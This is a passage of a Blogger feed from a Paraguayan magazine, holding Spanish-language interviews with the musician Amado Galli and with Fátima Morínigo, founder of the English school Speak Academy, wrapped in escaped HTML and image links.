Paraná.\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E¿Cómo te iniciaste en la música?\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ESoy Casadeño y el Dr. Bracho cursó invitación a la delegación Casadeña a Puerto Pinazco, fuimos un grupo importante, entre ellos deportistas, universitarios y artistas, entre los músicos estaba mi hermano quien me invitó para acompañarles y, yo fui. En ese tiempo tenía 12 años. Ese día se realizó festejo, fútbol y en la noche hubo baile en el Club social, allí subieron los músicos pero el cantante no estaba por haberse ido al cuarte. Entonces mi hermano le dijo al alcalde y al juez si podía cantar su hermanito, a lo que respondieron que si; entonces subí al escenario a cantar casi toda la noche. Fue un 28 de julio de 1958.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E¿En ese tiempo ya se celebraba el día de la amistad?\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003ELo que se hacía era “Semana de\u0026nbsp; la amistad”. Después se creó el día de la amistad, por iniciativa del Dr. Artemio Bracho concedido por las naciones Unidas.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E¿Cuántos años de trayectoria tenés como músico?\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: right;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh94w19Y3v9uwKOEQduqWbvbcUsfVq68MV_5W7Kx6bh-5M2UksM1Jhhnqugm1b5E5YkjpATRU4t_AZdN5Z3qkfpI4W8HxhtojmLO_X3PzEl-km1sUqE19CQgEWf5EJyxXa_yg83O6SithOOvxw9utnIn49eitcxC7nGigkLTAAVlvYg1Gqh2EUd0Pc2PP0\/s4496\/DSC_4949.JPG\" imageanchor=\"1\" style=\"clear: right; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4496\" data-original-width=\"3000\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh94w19Y3v9uwKOEQduqWbvbcUsfVq68MV_5W7Kx6bh-5M2UksM1Jhhnqugm1b5E5YkjpATRU4t_AZdN5Z3qkfpI4W8HxhtojmLO_X3PzEl-km1sUqE19CQgEWf5EJyxXa_yg83O6SithOOvxw9utnIn49eitcxC7nGigkLTAAVlvYg1Gqh2EUd0Pc2PP0\/w268-h400\/DSC_4949.JPG\" width=\"268\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EContacto 0983 639 - 712\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EDesde aquella fecha del 28 de julio de 1958 no paré más (65 años). A la edad de 15 años empecé a ejecutar la guitarra,\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E¿Hace cuánto tiempo vivís en Alto Paraná?\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EHace 51 años que estoy en el Este del país, vine en el año 1972.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E¿Cómo hacés para conseguir actuaciones actualmente?\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EEstoy en la Asociación de Músicos del Alto Paraná con sede en el B° Pablo Rojas. A parte tengo un show estable en el Restaurant La Alemana del km 4. Los músicos nos vamos a donde requieren nuestra presencia, así como eventos privados; bodas, 15 años, serenatas y cumpleaños varios.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E¿A qué numero se te encuentra para las contrataciones?\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EGracias a Dios y a mi buen trabajo, soy conocido en todo el Alto Paraná y ya llegué a tocar y cantar ante la presencia del Pdte. de la República en la Gobernación del Alto Paraná. Doy agracias a todas las personas que confían en mi.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EDejo mi número de celular para los interesados: 0983 639 712\u003C\/b\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.revistadeprimeramano.com\/feeds\/8065918747174774674\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2023\/09\/amado-galli.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/8065918747174774674"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/8065918747174774674"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2023\/09\/amado-galli.html","title":"AMADO GALLI"}],"author":[{"name":{"$t":"REVISTA DE PRIMERA MANO"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04854855744483899237"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZEjjdxT_x0e2iW5jeHMIQbw-Ml4MbHN6g7fD9fPSb7nGqjloTQkoNw9Ma4cXJaGMoawpkz8wOAY9X5p859JFnKHJypD5dTfDgl1d28myRBOi09Qmb5nixkZkjZAkru80\/s113\/TAPA.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhwuzqskFHY452kdVaDviAPwqTsqu5ZFH8enl2AeDZUwGHHg4Mrr44inPSvwLvUCz0Bq_yxFHvMePyLDRTqykjic-lzMYhRMZARmzNMQNrOzjkXKbkioDq6EU2OHUShMe-d66n3QhbwcVCEFg0yl4U9DPZ6nJuCxPMCEIAQDWXZdSrQHevXUrKJqjXADlE\/s72-c\/DSC_4951.JPG","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4044921563698615399.post-7302646165257818228"},"published":{"$t":"2023-09-18T16:52:00.001-07:00"},"updated":{"$t":"2023-09-18T17:24:48.794-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"CONTENIDO"},{"scheme":"http://www.blogger.com/atom/ns#","term":"EDUCACIÓN"},{"scheme":"http://www.blogger.com/atom/ns#","term":"NOTAS"}],"title":{"type":"text","$t":"Fátima Elizabeth Morínigo Martínez - Dir. Speak Academy"},"content":{"type":"html","$t":"\u003Ch2 style=\"clear: both; text-align: justify;\"\u003E\u003Cb style=\"color: #b45f06; font-family: helvetica; text-align: left;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003EUna joven emprendedora,\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: #b45f06; font-family: helvetica; font-size: x-large;\"\u003E\u003Cb\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: right;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiE1-5mjsTlLduMBcUSIbm8ntLoTqh2v8j5cZGL0w47SAYCzWQTbEDTzL5pJzcohd4RLZO2oTjqhzWTQcA9xerEupwpmEUm5Oa_bdSNYPsJPuhswo5yz8Xd5U08IRWpBKFG4-c12mDpl9OowR4fiQV60Q2vvKkyaPHGDHZ3IOXm6nV69ED9uy3xTDFrqaw\/s2073\/speak%201.jpg\" style=\"clear: right; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2073\" data-original-width=\"1297\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiE1-5mjsTlLduMBcUSIbm8ntLoTqh2v8j5cZGL0w47SAYCzWQTbEDTzL5pJzcohd4RLZO2oTjqhzWTQcA9xerEupwpmEUm5Oa_bdSNYPsJPuhswo5yz8Xd5U08IRWpBKFG4-c12mDpl9OowR4fiQV60Q2vvKkyaPHGDHZ3IOXm6nV69ED9uy3xTDFrqaw\/s320\/speak%201.jpg\" width=\"200\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cb\u003ELic. Fátima Morinigo.\u003C\/b\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"color: #b45f06; font-family: helvetica; font-size: x-large;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cb\u003EPARAGUAYA E INTERNACIONAL\u003C\/b\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Cp style=\"text-align: left;\"\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EIncursionó en el mundo de los idiomas desde los 13 años, desde muy pequeña su inclinación fue hacia las diferentes culturas de las naciones. Muy pronto ya enseñaba a sus propios compañeros de curso y de su colegio. Experimento el intercambio en su último año de la secundaria. Hoy día es una flamante docente y propietaria de una Institución en crecimiento y en expansión. en esta entrevista les presentamos a una apasionada de verdad por el idioma Inglés y lo que concierne a esta cultura.\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E¿Qué hay detrás del conocimiento de una lengua?\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EEn mi último año de la secundaria, apliqué\u0026nbsp; un programa de intercambio a los Estados Unidos para perfeccionar mi inglés y vivir la cultura que durante tantos años estudié.\u0026nbsp;\u003C\/p\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgExyzXngDaL3fanoAKUbLQ6uua3WDUd7_c52N4u8znfo3hCukbyQ3yiXgRSuSrdduugioF1fPSKIEqQPlTTklyFHz-kmUdB02qM6phTZZ4iOVyUiuO95Dm5Qm06eWnutujeoDc3hnT-e6ykOp0vrMZyjSxej8EobhVZKIv2L8h0BwHtJwnctWGx7AabcA\/s1553\/speak%202.jpg\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1321\" data-original-width=\"1553\" height=\"340\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgExyzXngDaL3fanoAKUbLQ6uua3WDUd7_c52N4u8znfo3hCukbyQ3yiXgRSuSrdduugioF1fPSKIEqQPlTTklyFHz-kmUdB02qM6phTZZ4iOVyUiuO95Dm5Qm06eWnutujeoDc3hnT-e6ykOp0vrMZyjSxej8EobhVZKIv2L8h0BwHtJwnctWGx7AabcA\/w400-h340\/speak%202.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: Great Vibes; font-size: large;\"\u003ELes esperamos\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EAprender una nueva lengua es mucho más que gramática, palabras o pronunciación, envuelve la cultura, las personas, su forma de vida, su forma de hablar, etc. Cuando regresé a Paraguay trabajé como teacher en el Instituto donde me gradué, al mismo tiempo en que seguía mi especialización como docente con énfasis en inglés de negocios, fueron casi 10 años de estudios y sigo aprendiendo.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E¿Cómo inició Speak Academy?\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEigkfMI1sK-LF1CaLeG-7JFzaTPxpjf2JYPOya8XGnFilHNWercAU1x0P0_MoJj0sysM9Gxnz3zzLMvydDonsG-EiHQxZjsHMx7cxJx0sM3T81mja5mGiY_0Ez46EbPyijShjNB46Ig1F4EM2RPcWmW15WxdDlcyc9wGJkHlWZMBMPNyjgWppNiRFdPwTo\/s4496\/DSC_5182.JPG\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEigkfMI1sK-LF1CaLeG-7JFzaTPxpjf2JYPOya8XGnFilHNWercAU1x0P0_MoJj0sysM9Gxnz3zzLMvydDonsG-EiHQxZjsHMx7cxJx0sM3T81mja5mGiY_0Ez46EbPyijShjNB46Ig1F4EM2RPcWmW15WxdDlcyc9wGJkHlWZMBMPNyjgWppNiRFdPwTo\/s320\/DSC_5182.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EDurante la clase\u003Cbr \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003EEn mayo de 2018, recibimos a un profesor de inglés de Kansas (Estados Unidos) en nuestra vivienda y nos convertimos en familia anfitriona mientras yo seguía trabajando en otro instituto adquiriendo experiencias. El 01 de septiembre de 2018 iniciamos nuestras actividades con 8 alumnos bajo el nombre Language Teaching Center en lo que anteriormente era el taller de mi papá (Solintronic se llamaba), empezamos con muchos sueños y pocos recursos.\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left; margin-right: 1em; text-align: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjpbOgyWgswiFr-dD5AY_LyqnP3MSJWOwU8gRjPY1kyGmPo2nAES8p3lmQ2j-NZSHXCFIFaJ08y3G9jDOouVRmhmR7ycB9mo-9XZ_gw8nmwXBysmSuUi4JiApAysMTRY8QVRXG6CmfhTYXdyFx6uo1XfXrE5LYXlkrK4WlmCICzrBK9Yjk4CKL7Mxx_rJg\/s4496\/DSC_5191.JPG\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjpbOgyWgswiFr-dD5AY_LyqnP3MSJWOwU8gRjPY1kyGmPo2nAES8p3lmQ2j-NZSHXCFIFaJ08y3G9jDOouVRmhmR7ycB9mo-9XZ_gw8nmwXBysmSuUi4JiApAysMTRY8QVRXG6CmfhTYXdyFx6uo1XfXrE5LYXlkrK4WlmCICzrBK9Yjk4CKL7Mxx_rJg\/s320\/DSC_5191.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cb\u003E¿Abandonó el trabajo como teacher en la otra academia?\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EMe propusieron enseñar más horas cátedras, pero decidí rechazarlas para dejar atrás sueños de otros y trabajar por el mío que se convirtió en nuestro, un sueño que fue lucha de mi familia. Desde entonces no paramos de transformar la institución bajo la protección de Dios, nuestro motor impulsor. Al mes de haber iniciado nuestras actividades, habilitamos más cursos, sumando más profesores de inglés, y terminamos el año con 18 alumnos.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E¿Cómo hacen para captar nuevos alumnos?\u003C\/b\u003E\u003C\/p\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEizI6rPBY9NgbX753YFWXqZ1R3_iKfH3MY9J3of8K2csMtsdyKP8dNOhIxcgvHaujmE3lTgNtZ7Tjpv7CRVImTbT2cGIM-J1n6C0AAn0gu0DXhhLT4axVaJ8XfFb4Ko9htRnk3aTunjTQYQ-tlNyDSSdERJV0dK8wLG6Htq2Maz_5u1cyeUKNxWNkoNiUM\/s4496\/DSC_5187.JPG\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEizI6rPBY9NgbX753YFWXqZ1R3_iKfH3MY9J3of8K2csMtsdyKP8dNOhIxcgvHaujmE3lTgNtZ7Tjpv7CRVImTbT2cGIM-J1n6C0AAn0gu0DXhhLT4axVaJ8XfFb4Ko9htRnk3aTunjTQYQ-tlNyDSSdERJV0dK8wLG6Htq2Maz_5u1cyeUKNxWNkoNiUM\/s320\/DSC_5187.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E..\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp style=\"text-align: justify;\"\u003EEn 2019 hicimos nuevas convocatorias, visitamos todas las escuelas y colegios del km 8 buscando que conozcan nuestro trabajo y las innovaciones que hacemos.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E¿Continuó su vínculo con profesionales americanos?\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EEse año recibimos a 12 profesores de Estados Unidos, algunos en calidad de docente y otros vinieron a regalar becas a personas que hablen inglés. Fue un año bendecido que quisimos cerrar con un campamento de inmersión, con 2 nativos de Estados Unidos como voluntarios. Porque nuestra misión es enseñar no solo el idioma, sino todo lo que envuelve aprenderla.\u0026nbsp;\u003C\/p\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgpsPpC3DBNZae4085T_IZ7zQtY8wVPi_2UcKK_A_rgl3mX1ztlubcOdGxa1oXlfVdQmRJGvWeRmyS5wJEfKyjbewcK--huuoDVBDQWkD2l78VxeTtam5V7IxUf1Ts0OMBPtcQBYkJ1cKSV3S7o1EwtzHuKz1jxxXZCbiGTVYTQkNbq6KSXVlX5FOqgR0E\/s4496\/DSC_5230.JPG\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgpsPpC3DBNZae4085T_IZ7zQtY8wVPi_2UcKK_A_rgl3mX1ztlubcOdGxa1oXlfVdQmRJGvWeRmyS5wJEfKyjbewcK--huuoDVBDQWkD2l78VxeTtam5V7IxUf1Ts0OMBPtcQBYkJ1cKSV3S7o1EwtzHuKz1jxxXZCbiGTVYTQkNbq6KSXVlX5FOqgR0E\/s320\/DSC_5230.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E...\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003EEl crecimiento fue tanto en cantidad de alumnos como en infraestructura.\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EEl año 2019 fue un año de desafíos y conquistas, que trajo consigo logros, como la inauguración de otra sala de aula y de baños sexados, terminando el año con casi 50 alumnos, creciendo bastante con relación al año anterior.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EEse mismo año, fui seleccionada para participar del primer BootCamp para jóvenes emprendedores patrocinado por el Departamento de Estado de los EE.UU y la Embajada de EE.UU en Paraguay denominado LevelUp.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E¿Llegó a ser parte de docente en intercambio en el exterior?\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj0-nK9NwzB2Nse3rx6G7PhC-RA205R26BesLsqgN59dPMB5lKiQIWt2AeGUeDt_YwOn_0EpHrAP9P4z06RjU3fRuq9IOdKDlUL5OEuxqGRDrXxml-FxU7cbue08tBRjfFqKylWTQP86p0C9C0KaoHbRY5-8ZllDoA_1XcpAQaJrRS5TCRCmyKgw50wUgY\/s4496\/DSC_5231.JPG\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj0-nK9NwzB2Nse3rx6G7PhC-RA205R26BesLsqgN59dPMB5lKiQIWt2AeGUeDt_YwOn_0EpHrAP9P4z06RjU3fRuq9IOdKDlUL5OEuxqGRDrXxml-FxU7cbue08tBRjfFqKylWTQP86p0C9C0KaoHbRY5-8ZllDoA_1XcpAQaJrRS5TCRCmyKgw50wUgY\/s320\/DSC_5231.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E..\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003EGracias a Dios fui seleccionada bajo el programa de Teacher Exchange con el apoyo del Departamento de Estado y de la embajada de Estados Unidos en Paraguay, viajé a inicios del 2020, llevando la cultura paraguaya en las aulas de escuelas, colegios y universidades de Kansas, capacitándome en las universidades mejores rankeadas en el área de educación, lo cual sirvió invaluablemente para el nuevo proyecto que teníamos en vista, lanzar nuestra propia plataforma educativa de enseñanza de idiomas online.\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E¿Cómo les fue el 2020 en este rubro?\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhzfX0Ruvojyb1UigAN32kmGUZVwAUcbemjOn9x6UGHIT3462sZqIAd8K2xeDF62j3P2ZaCigJi46KCVhYqPnqAtCTAYIV88qUgFBPrVpFNSC1e5qcE_0r_1ESWWxJYudg_elvVQd64PCBc-5PLO2zl1oKZCwbsqmwzR_j1Oz_1nimHuc-q0--fsCcS3Yo\/s4496\/DSC_5240.JPG\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhzfX0Ruvojyb1UigAN32kmGUZVwAUcbemjOn9x6UGHIT3462sZqIAd8K2xeDF62j3P2ZaCigJi46KCVhYqPnqAtCTAYIV88qUgFBPrVpFNSC1e5qcE_0r_1ESWWxJYudg_elvVQd64PCBc-5PLO2zl1oKZCwbsqmwzR_j1Oz_1nimHuc-q0--fsCcS3Yo\/s320\/DSC_5240.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E..\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003EEl 2020 prometía mucho, sin embargo, fue un año de muchas pérdidas, entre ellas, el 80% de nuestros alumnos desistieron de estudiar inglés, en medio de la incertidumbre la educación fue uno de los rubros que más fue golpeado por el confinamiento pero lejos de amedrentarnos, la crisis mundial nos llevó a un desafío aún mayor, crear una metodología eficaz, construir una plataforma educativa innovadora y lanzar en un tiempo récord una nueva forma de adquirir un idioma, así nació Speak Academy. Como resultado de constante capacitación y sugerencias de expertos, decidimos cambiar y unificar nuestro nombre y logo, nuestra imagen corporativa de Language Teaching Center al nombre actual, Speak Academy.\u0026nbsp;\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E¿Con esta innovación fueron ganadores del Ministerio de Trabajo?\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EAsí es, tras un concurso nacional organizado por el Ministerio de Trabajo, el SINAFOCAL, la Unión Industrial Paraguaya y la Fundación Cepprocal, fuimos una de las empresas ganadoras a nivel nacional del proyecto ACCIÓN MIPYMES.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003EDestacamos además, que fue ganadora como “Mujer emprendedora”.\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh9U9cNhlpUe_t50F9Qvqb2XsECvBsfRcUuLXwReosGHDOjou6tVNmNAZpu56ILuOkZOVmg4WzTu2A9ujjzKPBeHQJFtXF4jRWdaYHGV4_l5k77S9E34qz6Kx1K1gXJ1auXRdGmXQO3ym54Bw8dt6X8aNSq1BwH3RC-TbcfbswhuYNfEr2aSBQrE1_2v4g\/s4496\/DSC_5249.JPG\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh9U9cNhlpUe_t50F9Qvqb2XsECvBsfRcUuLXwReosGHDOjou6tVNmNAZpu56ILuOkZOVmg4WzTu2A9ujjzKPBeHQJFtXF4jRWdaYHGV4_l5k77S9E34qz6Kx1K1gXJ1auXRdGmXQO3ym54Bw8dt6X8aNSq1BwH3RC-TbcfbswhuYNfEr2aSBQrE1_2v4g\/s320\/DSC_5249.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E..\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003EMeses antes, fui seleccionada como becaria del programa Academy for Women Entrepreneur de la Embajada de los USA, siendo una de las 25 mujeres emprendedoras de la región y participamos activamente en el programa impulsado por la Municipalidad en REINVENTATE CDE. Además de esa capacitación, fui seleccionada para participar del Elevator BootCamp para emprendedores, patrocinado y financiado por la Embajada 